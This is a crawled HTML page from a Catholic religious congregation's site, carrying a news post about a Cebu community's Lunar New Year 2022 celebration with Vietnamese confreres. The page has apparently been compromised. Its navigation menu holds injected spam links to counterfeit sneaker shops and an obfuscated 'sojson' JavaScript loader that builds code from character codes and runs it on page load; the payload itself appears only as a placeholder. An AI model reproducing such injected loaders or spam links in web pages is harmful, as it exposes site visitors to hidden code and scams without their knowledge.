

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/pt/news/chuc-mung-nam-moi
body_size: 7838
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="February 01, 2022- The SHFC- Cebu Community joined their Vietnamese brothers and confreres in celebrating the Lunar New Year 2022. The Vietnamese Brothers of the community prepared Vietnamese food for the festivity. The cultural committee also organized a simple yet worth remembering program. Fr. Alfonso Heredia, RCJ, a missionary in Vietnam gave his opening remarks. In his" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/news/chuc-mung-nam-moi" />
<link rel="shortlink" href="https://rcj.org/pt/node/20577" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="February 01, 2022- The SHFC- Cebu Community joined their Vietnamese brothers and confreres in celebrating the Lunar New Year 2022. The Vietnamese Brothers of the community prepared Vietnamese food for the festivity. The cultural committee also organized a simple yet worth remembering program. Fr. Alfonso Heredia, RCJ, a missionary in Vietnam gave his opening remarks. In his message, he relayed some important traditional practices of the Vietnamese during the celebration of the Tet Festival or the Lunar New Year." />
<meta property="og:url" content="https://rcj.org/pt/news/chuc-mung-nam-moi" />
<meta property="og:title" content="CHUC MUNG NAM MOI!!!" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-13.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-14.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-18.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-20.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-21.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-22.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-23.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-24.jpg" />
  <title>CHUC MUNG NAM MOI!!! | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?svraup");
@import url("https://rcj.org/modules/system/system.menus.css?svraup");
@import url("https://rcj.org/modules/system/system.messages.css?svraup");
@import url("https://rcj.org/modules/system/system.theme.css?svraup");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?svraup");
@import url("https://rcj.org/modules/comment/comment.css?svraup");
@import url("https://rcj.org/modules/field/theme/field.css?svraup");
@import url("https://rcj.org/modules/node/node.css?svraup");
@import url("https://rcj.org/modules/search/search.css?svraup");
@import url("https://rcj.org/modules/user/user.css?svraup");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?svraup");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?svraup");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?svraup");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?svraup");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?svraup");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?svraup");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?svraup");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?svraup");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?svraup"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"WAoJ4nv0HIxWvqlQ-eu9_3xF2q0BtpiklCUYGt4LkZM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1765842854">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" title="" class="sf-depth-1">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">air jordan 1 mid outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/jordan-12-field-purple" title="" class="sf-depth-1">GmarShops Marketplace , Air Jordan 1 Retro Low Og Neutral Grey , Jordan 12 Field Purple</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcjjshop" title="" class="sf-depth-1">nike air force 1 07 essential blanche et or femme 172723</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    CHUC MUNG NAM MOI!!!                </h1>
                                                                                                                <div id="node-20577" class="node node-article node-promoted clearfix" about="/pt/news/chuc-mung-nam-moi" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="CHUC MUNG NAM MOI!!!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-02-02T08:56:37+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/pt/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Qua, 02/02/2022 - 08:56</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>February 01, 2022- The SHFC- Cebu Community joined their Vietnamese brothers and confreres in celebrating the Lunar New Year 2022. The Vietnamese Brothers of the community prepared Vietnamese food for the festivity. The cultural committee also organized a simple yet worth remembering program. Fr. Alfonso Heredia, RCJ, a missionary in Vietnam gave his opening remarks. In his message, he relayed some important traditional practices of the Vietnamese during the celebration of the Tet Festival or the Lunar New Year. Some seminarians performed a dance presentation showcasing the Vietnamese culture. Bro. Hoang Tam, RCJ, made some questions regarding the Vietnamese Lunar New Year. Afterwards, each of the members of the community picked their Bible verse and lucky money inside the Ampao. This picking of lucky money and verse is called “Lixi” in Vietnamese. Fr. Ulyses Angus, RCJ, gave his closing remarks after the program.</p>
<p>Celebrating the Lunar New Year with the Vietnamese brothers is a way for the members of the community to understand the Vietnamese culture and adapting to other cultures as missionaries.</p>
<p><a rel="nofollow" href="https://www.facebook.com/hashtag/bugsayrogasyonista?__eep__=6&amp;__cft__%5b0%5d=AZWWEz6EUB600rE5plmYr1oJFEDyyd4uHTbrtarsRFbyb-tFIAbIGLtfOWYOH1R3-ekDEhEQNJu6am0IZ81b3kfMR1woyYov5IB3nUZE6TR5t5KJ87axZoFcEUOr95WKME8s4mGPx0eXshWPF2KZXp6E7p4kbOc1VwD4oZ-gdNpQ_A&amp;__tn__=*NK-y-R">#bugsayrogasyonista</a></p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-1.jpg?itok=SVBSfgIo"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-1.jpg?itok=SVBSfgIo" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-2.jpg?itok=T8UACGzO"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-2.jpg?itok=T8UACGzO" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-3.jpg?itok=OQQIbWRt"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-3.jpg?itok=OQQIbWRt" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-4.jpg?itok=WBPN-twL"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-4.jpg?itok=WBPN-twL" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-5.jpg?itok=TzMLAAbF"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-5.jpg?itok=TzMLAAbF" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-6.jpg?itok=D1w62FMB"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-6.jpg?itok=D1w62FMB" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-7.jpg?itok=IJ2Qi3Dw"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-7.jpg?itok=IJ2Qi3Dw" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-8.jpg?itok=zrniZSBK"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-8.jpg?itok=zrniZSBK" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-9.jpg?itok=78UF2n1r"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-9.jpg?itok=78UF2n1r" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-10.jpg?itok=T9Y-4ldJ"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-10.jpg?itok=T9Y-4ldJ" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-11.jpg?itok=u1t66hCA"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-11.jpg?itok=u1t66hCA" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-12.jpg?itok=r-uRXi-c"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-12.jpg?itok=r-uRXi-c" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-13.jpg?itok=jTIvYQv1"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-13.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-13.jpg?itok=jTIvYQv1" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-14.jpg?itok=5ZU7ZiyA"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-14.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-14.jpg?itok=5ZU7ZiyA" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-15.jpg?itok=cr2-b1HZ"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-15.jpg?itok=cr2-b1HZ" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-16.jpg?itok=3ukOTJKn"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-16.jpg?itok=3ukOTJKn" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-17.jpg?itok=RhD_Ins3"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-17.jpg?itok=RhD_Ins3" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-18.jpg?itok=FrRC5_XC"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-18.jpg?itok=FrRC5_XC" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-19.jpg?itok=7n57ej9o"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-19.jpg?itok=7n57ej9o" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-20.jpg?itok=rWqyQ7Vm"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-20.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-20.jpg?itok=rWqyQ7Vm" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-21.jpg?itok=bcxKSP0r"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-21.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-21.jpg?itok=bcxKSP0r" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-22.jpg?itok=OFlSWf19"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-22.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-22.jpg?itok=OFlSWf19" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-23.jpg?itok=-87ofQjC"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-23.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-23.jpg?itok=-87ofQjC" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-24.jpg?itok=SLalK1Om"><a href="https://rcj.org/sites/default/files/field/image/cebu-22-2-2%20-24.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu-22-2-2%20-24.jpg?itok=SLalK1Om" width="220" height="147" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/pt/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/pt/user/login?destination=node/20577%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-b15ee56835c3f0ad3ebeeee308e58741">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
